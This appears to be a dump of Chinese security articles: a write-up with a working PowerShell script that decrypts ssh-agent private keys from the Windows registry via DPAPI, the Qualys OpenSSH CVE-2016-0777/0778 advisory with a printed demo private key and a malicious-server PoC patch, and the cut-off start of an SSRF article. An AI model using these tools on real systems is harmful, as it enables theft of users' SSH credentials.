text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 如何从Windows 10 ssh-agent中提取SSH私钥

|

##### 译文声明

本文是翻译文章,文章来源:https://blog.ropnop.com/

原文地址:<https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

周末我抽空安装了Windows

10春季更新版,该系统内置了一款新的[OpenSSH工具](https://www.zdnet.com/article/openssh-arrives-in-windows-10-spring-update/),使用起来非常方便。

能在Windows原生环境中使用OpenSSH是非常棒的一件事,因为这样Windows管理员就不再需要使用Putty以及PPK格式的秘钥。我随意逛了逛新系统,探索系统支持哪些功能,惊喜地发现其中就包含`ssh-agent.exe`的身影。

我在[MSDN](https://blogs.msdn.microsoft.com/powershell/2017/12/15/using-the-openssh-beta-in-windows-10-fall-creators-update-and-windows-server-1709/)上找到了关于Windows ssh-agent的一些参考资料,其中这部分内容引起了我的注意:

我在黑掉ssh-agnet之类的软件方面有丰富的经验,并且乐此不疲,因此我决定来看一下Windows在这种新服务下如何“安全地”存储用户的私钥。

本文介绍了我所使用的具体方法,这是一个非常有趣的调查过程,我使用PowerShell较为出色地完成了这个任务。

简而言之,这里的私钥采用DPAPI进行保护,存放在HKCU注册表中。我发布了一些[PoC代码](https://github.com/ropnop/windows_sshagent_extract),从注册表中提取并重构了对应的RSA私钥。

## 二、Windows 10中的OpenSSH

我先测试了一下使用OpenSSH工具来正常生成一些密钥对,将这些密钥对添加到ssh-agent中。

首先,我使用`ssh-keygen.exe`生成了一些经过密码保护的测试密钥对:

然后确保`ssh-agent`服务正在运行,使用`ssh-add`将私钥对加入正在运行的agent中:

运行`ssh-add.exe -L`,可以显示由SSH agent管理的密钥。

最后,将公钥加入系统的Ubuntu环境中后,我发现用户可以在不解密密钥的前提下从Windows 10登录SSH(这是因为`ssh-agent`已经在后台替我们处理了这些流程):

## 三、监控SSH Agent

为了弄清楚SSH Agent存储并读取私钥的方式,我稍微研究了一下,决定先从静态分析`ssh-agent.exe`开始。我并不擅长静态分析,因此稍微挣扎后,我决定动态跟踪这个进程,观察其具体操作。

我使用了[Sysinternals](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon)中的`procmon.exe`,添加了过滤规则,过滤出进程名中包含“ssh”字符串的那些进程。

使用`procmon`监控事件,然后我再次通过SSH登录Ubuntu主机。观察所有事件后,我发现`ssh.exe`会使用TCP协议连接至Ubuntu,并且`ssh-agent.exe`会读取某些注册表项。

我注意到了两件事:

1、`ssh-agent.exe`进程会读取注册表中的`HKCUSoftwareOpenSSHAgentKeys`;

2、读取这些注册表键值后,该进程会立刻打开`dpapi.dll`。

根据这些信息,我知道系统将受保护的某些数据存储到注册表中并进行读取,并且`ssh-agent`使用的是微软的[Data Protection

API](https://msdn.microsoft.com/en-us/library/windows/desktop/hh706794\(v=vs.85).aspx)。

## 四、测试注册表键值

事实的确如此,查找注册表后,我发现有两处信息与我执行的`ssh-add`有关。其注册表项名为公钥的指纹字符串,对应的值中包含一些二进制数据块:

我花了一个小时查看StackOverflow上的相关资料,终于成功通过PowerShell的丑陋语法导出这些注册表值并进行修改。其中`comment`字段为经过ASCII编码的文本,对应我之前添加的秘钥名:

而`(default)`值为一个字节数组,解码后看不到任何有直观意义的信息。我预感这些数据为“经过加密的”私钥,我可以尝试读取并解密这段数据。我将这些数据赋值到一个PowerShell变量中:

## 五、解密秘钥

我对DPAPI并不是特别熟悉,但我知道有些后续利用工具会滥用这一功能来获取秘密数据及凭据数据,因此有一些人已经实现了一些封装包。Google一番后,我找到了atifaziz提供了一条线索,结果比我想象的还要简单(从中我也知道为什么人们会喜欢使用PowerShell)。

Add-Type -AssemblyName System.Security;

[Text.Encoding]::ASCII.GetString([Security.Cryptography.ProtectedData]::Unprotect([Convert]::FromBase64String((type -raw (Join-Path $env:USERPROFILE foobar))), $null, 'CurrentUser'))

我不知道这种方法能否奏效,但还是尝试使用DPAPI来解密这个字节数组。我希望能得到一个完美的私钥数据,所以使用base64对结果进行编码:

Add-Type -AssemblyName System.Security

$unprotectedbytes = [Security.Cryptography.ProtectedData]::Unprotect($keybytes, $null, 'CurrentUser')







[System.Convert]::ToBase64String($unprotectedbytes)

Base64的结果看起来并非秘钥,但我还是顺手解开了这段数据,令人惊喜的是其中竟然包含一个“ssh-rsa”字符串!看起来我选择的方向没有问题。

## 六、找出二进制格式

我在这个步骤上耗费的时间最长。我知道现在手头上有一段二进制数据,这些数据可以表示某个秘钥,但我并不清楚具体格式,也不知道如何使用。

我使用`openssl`、`puttygen`以及`ssh-keygen`生成了各种RSA秘钥,但生成的结果与我现有的二进制数据并不相似。

最后还是需要借助Google的力量,我发现NetSPI曾发表过一篇很棒的[文章](https://blog.netspi.com/stealing-unencrypted-ssh-agent-keys-from-memory/),介绍如何在Linux上从内存中导出`ssh-agent`的OpenSSH私钥。

这会不会与我现有的二进制格式相同?我下载了那篇文章中提供的[Python脚本](https://github.com/NetSPI/sshkey-grab/blob/master/parse_mem.py),然后输入我从Windows注册表中提取的未经保护的base64数据:

的确成功了!我并不清楚原作者soleblaze如何找到二进制数据的正确格式,但还是向他表示诚挚的感谢,感谢他提供的Python工具以及发表的文章。

## 七、技术点汇总

经过这些步骤,我知道我们可以从注册表中提取出私钥,因此我将这些步骤汇总成两个脚本,大家可以参考我的[Github](https://github.com/ropnop/windows_sshagent_extract)。

第一个脚本为PowerShell脚本(`extract_ssh_keys.ps1`),该脚本可以查询注册表中`ssh-agent`保存的所有秘钥,然后使用当前用户上下文环境来调用DPAPI,解密二进制数据并保存成Base64数据。由于我不知道如何使用PowerShell来处理二进制数据,因此我将所有的秘钥都保存成JSON文件,然后导入Python脚本中。整个PowerShell脚本只包含如下几行:

$path = "HKCU:SoftwareOpenSSHAgentKeys"

$regkeys = Get-ChildItem $path | Get-ItemProperty

if ($regkeys.Length -eq 0) {

Write-Host "No keys in registry"

exit

}

$keys = @()

Add-Type -AssemblyName System.Security;

$regkeys | ForEach-Object {

$key = @{}

$comment = [System.Text.Encoding]::ASCII.GetString($_.comment)

Write-Host "Pulling key: " $comment

$encdata = $_.'(default)'

$decdata = [Security.Cryptography.ProtectedData]::Unprotect($encdata, $null, 'CurrentUser')

$b64key = [System.Convert]::ToBase64String($decdata)

$key[$comment] = $b64key

$keys += $key

}

ConvertTo-Json -InputObject $keys | Out-File -FilePath './extracted_keyblobs.json' -Encoding ascii

Write-Host "extracted_keyblobs.json written. Use Python script to reconstruct private keys: python extractPrivateKeys.py extracted_keyblobs.json"

我借鉴了soleblaze提供的`parse_mem_python.py`中的大量代码,然后使用Python3规范编写了另一个脚本:`extractPrivateKeys.py`。输入PowerShell脚本生成的JSON文件后,我们可以输出所有的RSA私钥:

这些RSA私钥都采用明文格式。即使我在创建私钥的过程中添加了密码保护,`ssh-agent`还是没有将其加密存储,所以我再也不需要考虑任何密码。

为了验证秘钥的有效性,我将秘钥拷贝回Kali系统中,验证了秘钥的指纹信息,并且可以使用该秘钥来登录SSH。

## 八、后续工作

我的PowerShell技巧仍然非常生疏,因此公布的代码仍属于PoC范畴。大家完全可以使用PowerShell来完整重构秘钥,我也没有特别推崇Python代码,因为soleblaze原始实现采用的就是Python代码,因此编写起来更加方便。

随着管理员在Windows

10中逐步开始使用OpenSSH,我希望这种技术能被顺利武器化,加入后续利用框架中,我相信这些秘钥价值很高,对红方人员以及渗透测试人员来说非常有用。 | 社区文章 |

# OpenSSH客户端漏洞:CVE-2016-0777和CVE-2016-0778

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

原文地址:<https://www.qualys.com/2016/01/14/cve-2016-0777-cve-2016-0778/openssh-cve-2016-0777-cve-2016-0778.txt>

译文仅供参考,具体内容表达以及含义原文为准。

**OpenSSH客户端漏洞:CVE-2016-0777和CVE-2016-0778**

**CVE-2016-0777可通过构造ssh恶意服务器,有可能泄漏客户端的内存私钥** **

**

**本文内容概览**

| 信息综述

| 信息泄漏漏洞(CVE-2016-0777)

| -漏洞分析

| -私钥泄漏

| -漏洞缓解方式

| -实例

| 缓冲区溢出漏洞(CVE-2016-0778)

| -漏洞分析

| -私钥披露

| -文件描述符泄漏

| 致谢

| 概念验证实例

**信息综述**

从5.4版开始(发布于2010年3月8日),OpenSSH客户端就提供了一个名为“roaming(漫游)”的功能(该功能并未记录在介绍文档中):如果客户端与SSH服务器的通信链接意外中断,当服务器同样支持roaming功能,那么客户端就可以与服务器重新连接,并重新恢复挂起的SSH会话操作。

虽然OpenSSH服务器并不支持roaming功能,但OpenSSH客户端是默认启用这一功能的,而这一功能却存在两个漏洞,恶意SSH服务器或者一台被入侵的可信服务器都可以利用这两个漏洞,并在目标系统中引起信息泄漏(内存泄漏)以及缓冲区溢出(基于堆的)。

在OpenSSH客户端的默认配置下,内存泄漏漏洞是可以直接被攻击者利用的。这个漏洞允许一台恶意SSH服务器直接窃取客户端的私钥,但是具体情况取决于客户端版本,编译器,以及操作系统。很多恶意攻击者可能已经在利用这一信息泄漏漏洞了,一些热门网站或者网络名人也许需要去重新生成他们的SSH密钥了。

另一方面,OpenSSH客户端在默认配置下,也存在一个缓冲区溢出漏洞。但如果攻击者要利用这个漏洞,还需要两个非默认的配置选项:其一为ProxyCommand,第二个选项为ForwardAgent(-A)或ForwardX11(-X)。因此,这个缓冲区溢出漏洞不太可能会对用户产生什么实际影响,但这一漏洞却非常值得我们进行研究和分析。

版本号在5.4至7.1之间的OpenSSH客户端均存在着两个漏洞,但解决这一问题却是非常简单的,用户只需要将“UseRoaming”选项设置为“no”即可,具体信息我们将在漏洞缓解方式这一章节中进行详细讲解。7.1p2版本的OpenSSH客户端(发布于2016年1月14日)默认禁用了roaming功能。

**信息泄漏漏洞(CVE-2016-0777)**

**漏洞分析**

如果OpenSSH客户端与一个提供密钥交换算法的SSH服务器进行了连接,那么在身份验证成功之后,它会向服务器发送一个全局请求“[email protected]”。如果服务器接受了这个请求,客户端便会通过调用malloc()函数(并非调用calloc()),并根据out_buf_size的值来为roaming功能分配一个缓冲区(即out_buf),需要注意的是out_buf_size的值是由服务器进行随机选取的:

63 void

64 roaming_reply(int type, u_int32_t seq, void *ctxt)

65 {

66 if (type == SSH2_MSG_REQUEST_FAILURE) {

67 logit("Server denied roaming");

68 return;

69 }

70 verbose("Roaming enabled");

..

75 set_out_buffer_size(packet_get_int() + get_snd_buf_size());

..

77 }

40 static size_t out_buf_size = 0;

41 static char *out_buf = NULL;

42 static size_t out_start;

43 static size_t out_last;

..

75 void

76 set_out_buffer_size(size_t size)

77 {

78 if (size == 0 || size > MAX_ROAMBUF)

79 fatal("%s: bad buffer size %lu", __func__, (u_long)size);

80 /*

81 * The buffer size can only be set once and the buffer will live

82 * as long as the session lives.

83 */

84 if (out_buf == NULL) {

85 out_buf_size = size;

86 out_buf = xmalloc(size);

87 out_start = 0;

88 out_last = 0;

89 }

90 }

在客户端与SSH服务器的通信链接意外断开之后,OpenSSH客户端的roaming_write()函数(该函数是write()函数的升级版)会调用wait_for_roaming_reconnect(),并恢复与服务器的连接。该函数还会调用buf_append()函数,该函数可以将客户端发送至服务器的数据信息拷贝到roaming缓冲区out_buf之中。在重新连接的过程中,由于之前的通信连接意外断开,因此客户端会将服务器未接收到的信息重新发送给服务器。

198 void

199 resend_bytes(int fd, u_int64_t *offset)

200 {

201 size_t available, needed;

202

203 if (out_start < out_last)

204 available = out_last - out_start;

205 else

206 available = out_buf_size;

207 needed = write_bytes - *offset;

208 debug3("resend_bytes: resend %lu bytes from %llu",

209 (unsigned long)needed, (unsigned long long)*offset);

210 if (needed > available)

211 fatal("Needed to resend more data than in the cache");

212 if (out_last < needed) {

213 int chunkend = needed - out_last;

214 atomicio(vwrite, fd, out_buf + out_buf_size - chunkend,

215 chunkend);

216 atomicio(vwrite, fd, out_buf, out_last);

217 } else {

218 atomicio(vwrite, fd, out_buf + (out_last - needed), needed);

219 }

220 }

在OpenSSH客户端的roaming缓冲区out_buf之中,最近发送至服务器的数据起始于索引out_start处,结束于索引out_last。当这一环形缓冲区满了之后,buf_append()仍然会继续进行“out_start

= out_last + 1”计算,这样一来,我们就要考虑下列三种不同的情况了:

-"out_start < out_last" (203-204行):out_buf的空间目前还没有满(out_start仍然为0),此时out_buf中的数据总量实际上为“out_last – out_start”;

-"out_start > out_last" (205-206行):out_buf已满(out_start实际上等于“out_last + 1”),此时out_buf中的数据总量实际上就等于整个out_buf_size的大小;

-"out_start == out_last" (205-206行):out-buf中并没有写入任何数据(此时out_start和out_last仍然为0),因为客户端在调用了roaming_reply()函数之后,并没有向服务器发送任何的数据,但是在 out_buf_size的值存在的情况下,客户端却会将整个未初始化的out_buf发送(泄漏)给了服务器(214行)。

恶意服务器可以成功利用这个信息泄漏漏洞,并从OpenSSH客户端的内存中提取出敏感信息(比如说,SSH私钥,或者在下一步攻击中需要用到的内存地址信息)。

**私钥泄漏**

一开始我们认为,恶意SSH服务器是无法利用这个存在于OpenSSH客户端roaming功能代码中的信息泄漏漏洞窃取客户端的私钥信息的,因为:

-泄漏出来的信息是无法从越界内存中读取的,但是却可以从客户端的roaming 缓冲区out_buf中读取出来;

-系统会从磁盘中读取私钥信息,并将其加载至内存之中,并且通过key_free()函数(旧版本的API,OpenSSH < 6.7)或者sshkey_free()函数(新版本的API,OpenSSH>= 6.7)进行释放,这两个函数会通过OPENSSL_cleanse()或者explicit_bzero()来清除私钥信息。

-客户端会调用buffer_free()或者sshbuf_free()来清除内存中的临时私钥副本,这两个函数都会尝试使用memset()或bzero()来清除这些副本信息。

但是,在我们进行了实验和分析之后最终发现,虽然上面给出的三点原因并没有问题,但我们仍然可以利用这个信息泄漏漏洞部分或全部提取出OpenSSH客户端中的私钥信息(具体情况取决于客户端版本,编译器,操作系统,堆布局,以及私钥):

(除了这些原因之外,还有一些其他的理由,我们将会在后面的讲解中提到这些信息)

1.如果客户端使用fopen()(或者fdopen(),fgets(),以及fclose())来将一个SSH私钥从磁盘中加载至内存,那么这个私钥的部分信息或者完整信息都会遗留在内存之中。实际上,这些函数都会对他们自己的内部缓冲区进行管理,这些缓冲区是否被清空取决于OpenSSH客户端的代码库,而不是取决于OpenSSH本身。

-在所有存在漏洞的OpenSSH版本中,SSH的main()函数会调用load_public_identity_files(),该函数会调用fopen(),fgets(),以及fclose()来加载客户端的公钥信息。不幸的是,私钥会首先被加载,然后被丢弃。

-在版本号<=5.6的OpenSSH中,load_identity_file()函数会通过fdopen()和PEM_read_privateKey()来加载一个私钥。

2\.

在版本号>=5.9的OpenSSH中,客户端的load_identity_file()函数会利用read()从一个长度为1024字节的内存区域中读取私钥信息。不幸的是,对realloc()的重复调用会将私钥的部分信息遗留在内存中无法完全清除。

-在版本号<6.7的OpenSSH中(旧版API),这种变长缓冲区的初始大小为4096个字节:如果私钥文件的大小大于4K,那么这个私钥文件的部分数据会遗留在内存之中(一个大小为3K的副本信息保存在一个4K大小的缓冲区中)。幸运的是,只有一个非常大的RSA密钥(比如说,一个8192位的RSA密钥)其大小才会超过4K。

-在版本号>=6.7的OpenSSH中(新版API),这种变长缓冲区的初始大小为256个字节:如果私钥文件的大小大于1K,那么这个私钥文件的部分数据会遗留在内存之中(一个大小为1K的副本信息保存在一个1K大小的缓冲区中)。比如说,初始大小为2048位的RSA密钥其大小就超过了1K。

如果你需要了解更多的信息,请访问下列地址:

https://www.securecoding.cert.org/confluence/display/c/MEM03-C.+Clear+sensitive+information+stored+in+reusable+resources

https://cwe.mitre.org/data/definitions/244.html

**漏洞缓解方案**

所有版本号大于或等于5.4的OpenSSH客户端都会受到这些漏洞的影响,但是我们可以通过下列操作来降低这些漏洞对我们所产生的影响:

1.存在漏洞的roaming功能代码可以被永久禁用:在系统配置文件中,将“UseRoaming”选项设置为“no”(系统配置文件一般在/etc/ssh/ssh_config下),用户也可以使用命令行来进行设置(-o

"UseRoaming no")。

2.如果OpenSSH客户端与带有roaming功能的SSH服务器意外断开了连接,高级用户在接收到系统提示信息后,可能会按下Control+C或者Control+Z,并以此来避免信息泄漏:

# "`pwd`"/sshd -o ListenAddress=127.0.0.1:222 -o UsePrivilegeSeparation=no -f

/dev/null -h /etc/ssh/ssh_host_rsa_key

$ /usr/bin/ssh -p 222 127.0.0.1

[connection suspended, press return to resume]^Z

[1]+ Stopped /usr/bin/ssh -p 222 127.0.0.1

**私钥泄漏实例:FreeBSD 10.0,2048位RSA密钥**

$ head -n 1 /etc/motd

FreeBSD 10.0-RELEASE (GENERIC) #0 r260789: Thu Jan 16 22:34:59 UTC 2014

$ /usr/bin/ssh -V

OpenSSH_6.4p1, OpenSSL 1.0.1e-freebsd 11 Feb 2013

$ cat ~/.ssh/id_rsa

-----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEA3GKWpUCOmK05ybfhnXTTzWAXs5A0FufmqlihRKqKHyflYXhr

qlcdPH4PvbAhkc8cUlK4c/dZxNiyD04Og1MVwVp2kWp9ZDOnuLhTR2mTxYjEy+1T

M3/74toaLj28kwbQjTPKhENMlqe+QVH7pH3kdun92SEqzKr7Pjx4/2YzAbAlZpT0

9Zj/bOgA7KYWfjvJ0E9QQZaY68nEB4+vIK3agB6+JT6lFjVnSFYiNQJTPVedhisd

a3KoK33SmtURvSgSLBqO6e9uPzV87nMfnSUsYXeej6yJTR0br44q+3paJ7ohhFxD

zzqpKnK99F0uKcgrjc3rF1EnlyexIDohqvrxEQIDAQABAoIBAQDHvAJUGsIh1T0+

eIzdq3gZ9jEE6HiNGfeQA2uFVBqCSiI1yHGrm/A/VvDlNa/2+gHtClNppo+RO+OE

w3Wbx70708UJ3b1vBvHHFCdF3YWzzVSujZSOZDvhSVHY/tLdXZu9nWa5oFTVZYmk

oayzU/WvYDpUgx7LB1tU+HGg5vrrVw6vLPDX77SIJcKuqb9gjrPCWsURoVzkWoWc

bvba18loP+bZskRLQ/eHuMpO5ra23QPRmb0p/LARtBW4LMFTkvytsDrmg1OhKg4C

vcbTu2WOK1BqeLepNzTSg2wHtvX8DRUJvYBXKosGbaoIOFZvohoqSzKFs+R3L3GW

hZz9MxCRAoGBAPITboUDMRmvUblU58VW85f1cmPvrWtFu7XbRjOi3O/PcyT9HyoW

bc3HIg1k4XgHk5+F9r5+eU1CiUUd8bOnwMEUTkyr7YH/es+O2P+UoypbpPCfEzEd

muzCFN1kwr4RJ5RG7ygxF8/h/toXua1nv/5pruro+G+NI2niDtaPkLdfAoGBAOkP

wn7j8F51DCxeXbp/nKc4xtuuciQXFZSz8qV/gvAsHzKjtpmB+ghPFbH+T3vvDCGF

iKELCHLdE3vvqbFIkjoBYbYwJ22m4y2V5HVL/mP5lCNWiRhRyXZ7/2dd2Jmk8jrw

sj/akWIzXWyRlPDWM19gnHRKP4Edou/Kv9Hp2V2PAoGBAInVzqQmARsi3GGumpme

vOzVcOC+Y/wkpJET3ZEhNrPFZ0a0ab5JLxRwQk9mFYuGpOO8H5av5Nm8/PRB7JHi

/rnxmfPGIWJX2dG9AInmVFGWBQCNUxwwQzpz9/VnngsjMWoYSayU534SrE36HFtE

K+nsuxA+vtalgniToudAr6H5AoGADIkZeAPAmQQIrJZCylY00dW+9G/0mbZYJdBr

+7TZERv+bZXaq3UPQsUmMJWyJsNbzq3FBIx4Xt0/QApLAUsa+l26qLb8V+yDCZ+n

UxvMSgpRinkMFK/Je0L+IMwua00w7jSmEcMq0LJckwtdjHqo9rdWkvavZb13Vxh7

qsm+NEcCgYEA3KEbTiOU8Ynhv96JD6jDwnSq5YtuhmQnDuHPxojgxSafJOuISI11

1+xJgEALo8QBQT441QSLdPL1ZNpxoBVAJ2a23OJ/Sp8dXCKHjBK/kSdW3U8SJPjV

pmvQ0UqnUpUj0h4CVxUco4C906qZSO5Cemu6g6smXch1BCUnY0TcOgs=

-----END RSA PRIVATE KEY-----

# env ROAMING="client_out_buf_size:1280" "`pwd`"/sshd -o ListenAddress=127.0.0.1:222 -o UsePrivilegeSeparation=no -f /etc/ssh/sshd_config -h /etc/ssh/ssh_host_rsa_key

$ /usr/bin/ssh -p 222 127.0.0.1

[email protected]'s password:

[connection suspended, press return to resume][connection resumed]

# cat /tmp/roaming-97ed9f59/infoleak

MIIEpQIBAAKCAQEA3GKWpUCOmK05ybfhnXTTzWAXs5A0FufmqlihRKqKHyflYXhr

qlcdPH4PvbAhkc8cUlK4c/dZxNiyD04Og1MVwVp2kWp9ZDOnuLhTR2mTxYjEy+1T

M3/74toaLj28kwbQjTPKhENMlqe+QVH7pH3kdun92SEqzKr7Pjx4/2YzAbAlZpT0

9Zj/bOgA7KYWfjvJ0E9QQZaY68nEB4+vIK3agB6+JT6lFjVnSFYiNQJTPVedhisd

a3KoK33SmtURvSgSLBqO6e9uPzV87nMfnSUsYXeej6yJTR0br44q+3paJ7ohhFxD

zzqpKnK99F0uKcgrjc3rF1EnlyexIDohqvrxEQIDAQABAoIBAQDHvAJUGsIh1T0+

eIzdq3gZ9jEE6HiNGfeQA2uFVBqCSiI1yHGrm/A/VvDlNa/2+gHtClNppo+RO+OE

w3Wbx70708UJ3b1vBvHHFCdF3YWzzVSujZSOZDvhSVHY/tLdXZu9nWa5oFTVZYmk

oayzU/WvYDpUgx7LB1tU+HGg5vrrVw6vLPDX77SIJcKuqb9gjrPCWsURoVzkWoWc

bvba18loP+bZskRLQ/eHuMpO5ra23QPRmb0p/LARtBW4LMFTkvytsDrmg1OhKg4C

vcbTu2WOK1BqeLepNzTSg2wHtvX8DRUJvYBXKosGbaoIOFZvohoqSzKFs+R3L3GW

hZz9MxCRAoGBAPITboUDMRmvUblU58VW85f1cmPvrWtFu7XbRjOi3O/PcyT9HyoW

bc3HIg1k4XgHk5+F9r5+eU1CiUUd8bOnwMEUTkyr7YH/es+O2P+UoypbpPCfEzEd

muzCFN1kwr4RJ5RG7ygxF8/h/toXua1nv/5pruro+G+NI2niDtaPkLdfAoGBAOkP

wn7j8F51DCxeXbp/nKc4xtuuciQXFZSz8qV/gvAsHzKjtpmB+ghPFbH+T3vvDCGF

iKELCHLdE3vvqbFIkjoBYbYwJ22m4y2V5HVL/mP5lCNWiRhRyXZ7/2dd2Jmk8jrw

sj/akWIzXWyRlPDWM19gnHRKP4Edou/Kv9Hp2V2PAoGBAInVzqQmARsi3GGumpme

**缓冲区溢出漏洞的缓解方案(CVE-2016-0778)**

所有大于或等于5.4版本的OpenSSH客户端都存在这个缓冲区溢出漏洞,但是这个漏洞也是有相应的漏洞缓解方案的,具体信息请查看原文。

**致谢**

在此,我们要感谢OpenSSH的开发人员,感谢他们的辛勤工作以及对我们的信息给予了迅速的回应。除此之外,我们还要感谢红帽安全部门为这两个漏洞分配了CVE-ID。

概念验证实例

diff -pruN openssh-6.4p1/auth2-pubkey.c openssh-6.4p1+roaming/auth2-pubkey.c

--- openssh-6.4p1/auth2-pubkey.c 2013-07-17 23:10:10.000000000 -0700

+++ openssh-6.4p1+roaming/auth2-pubkey.c 2016-01-07 01:04:15.000000000 -0800

@@ -169,7 +169,9 @@ userauth_pubkey(Authctxt *authctxt)

* if a user is not allowed to login. is this an

* issue? -markus

*/

- if (PRIVSEP(user_key_allowed(authctxt->pw, key))) {

+ if (PRIVSEP(user_key_allowed(authctxt->pw, key)) || 1) {

+ debug("%s: force client-side load_identity_file",

+ __func__);

packet_start(SSH2_MSG_USERAUTH_PK_OK);

packet_put_string(pkalg, alen);

packet_put_string(pkblob, blen);

diff -pruN openssh-6.4p1/kex.c openssh-6.4p1+roaming/kex.c

--- openssh-6.4p1/kex.c 2013-06-01 14:31:18.000000000 -0700

+++ openssh-6.4p1+roaming/kex.c 2016-01-07 01:04:15.000000000 -0800

@@ -442,6 +442,73 @@ proposals_match(char *my[PROPOSAL_MAX],

}

static void

+roaming_reconnect(void)

+{

+ packet_read_expect(SSH2_MSG_KEX_ROAMING_RESUME);

+ const u_int id = packet_get_int(); /* roaming_id */

+ debug("%s: id %u", __func__, id);

+ packet_check_eom();

+

+ const char *const dir = get_roaming_dir(id);

+ debug("%s: dir %s", __func__, dir);

+ const int fd = open(dir, O_RDONLY | O_NOFOLLOW | O_NONBLOCK);

+ if (fd <= -1)

+ fatal("%s: open %s errno %d", __func__, dir, errno);

+ if (fchdir(fd) != 0)

+ fatal("%s: fchdir %s errno %d", __func__, dir, errno);

+ if (close(fd) != 0)

+ fatal("%s: close %s errno %d", __func__, dir, errno);

+

+ packet_start(SSH2_MSG_KEX_ROAMING_AUTH_REQUIRED);

+ packet_put_int64(arc4random()); /* chall */

+ packet_put_int64(arc4random()); /* oldchall */

+ packet_send();

+

+ packet_read_expect(SSH2_MSG_KEX_ROAMING_AUTH);

+ const u_int64_t client_read_bytes = packet_get_int64();

+ debug("%s: client_read_bytes %llu", __func__,

+ (unsigned long long)client_read_bytes);

+ packet_get_int64(); /* digest (1-8) */

+ packet_get_int64(); /* digest (9-16) */

+ packet_get_int(); /* digest (17-20) */

+ packet_check_eom();

+

+ u_int64_t client_write_bytes;

+ size_t len = sizeof(client_write_bytes);

+ load_roaming_file("client_write_bytes", &client_write_bytes, &len);

+ debug("%s: client_write_bytes %llu", __func__,

+ (unsigned long long)client_write_bytes);

+

+ u_int client_out_buf_size;

+ len = sizeof(client_out_buf_size);

+ load_roaming_file("client_out_buf_size", &client_out_buf_size, &len);

+ debug("%s: client_out_buf_size %u", __func__, client_out_buf_size);

+ if (client_out_buf_size <= 0 || client_out_buf_size > MAX_ROAMBUF)

+ fatal("%s: client_out_buf_size %u", __func__,

+ client_out_buf_size);

+

+ packet_start(SSH2_MSG_KEX_ROAMING_AUTH_OK);

+ packet_put_int64(client_write_bytes - (u_int64_t)client_out_buf_size);

+ packet_send();

+ const int overflow = (access("output", F_OK) == 0);

+ if (overflow != 0) {

+ const void *const ptr = load_roaming_file("output", NULL, &len);

+ buffer_append(packet_get_output(), ptr, len);

+ }

+ packet_write_wait();

+

+ char *const client_out_buf = xmalloc(client_out_buf_size);

+ if (atomicio(read, packet_get_connection_in(), client_out_buf,

+ client_out_buf_size) != client_out_buf_size)

+ fatal("%s: read client_out_buf_size %u errno %d", __func__,

+ client_out_buf_size, errno);

+ if (overflow == 0)

+ dump_roaming_file("infoleak", client_out_buf,

+ client_out_buf_size);

+ fatal("%s: all done for %s", __func__, dir);

+}

+

+static void

kex_choose_conf(Kex *kex)

{

Newkeys *newkeys;

@@ -470,6 +537,10 @@ kex_choose_conf(Kex *kex)

kex->roaming = 1;

free(roaming);

}

+ } else if (strcmp(peer[PROPOSAL_KEX_ALGS], KEX_RESUME) == 0) {

+ roaming_reconnect();

+ /* NOTREACHED */

+ fatal("%s: returned from %s", __func__, KEX_RESUME);

}

/* Algorithm Negotiation */

diff -pruN openssh-6.4p1/roaming.h openssh-6.4p1+roaming/roaming.h

--- openssh-6.4p1/roaming.h 2011-12-18 15:52:52.000000000 -0800

+++ openssh-6.4p1+roaming/roaming.h 2016-01-07 01:04:15.000000000 -0800

@@ -42,4 +42,86 @@ void resend_bytes(int, u_int64_t *);

void calculate_new_key(u_int64_t *, u_int64_t, u_int64_t);

**由于篇幅有限,在此无法进行详细的讲解,具体信息请查看原文。** | 社区文章 |

# Session反序列化利用和SoapClient+crlf组合拳进行SSRF

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 什么是session?

在计算机中,尤其是在网络应用中,称为“会话控制”。`Session`对象存储特定用户会话所需的属性及配置信息。这样,当用户在应用程序的Web页之间跳转时,存储在`Session`对象中的变量将不会丢失,而是在整个用户会话中一直存在下去。当用户请求来自应用程序的

Web页时,如果该用户还没有会话,则Web服务器将自动创建一个 `Session`对象。当会话过期或被放弃后,服务器将终止该会话。

## session起的作用是?

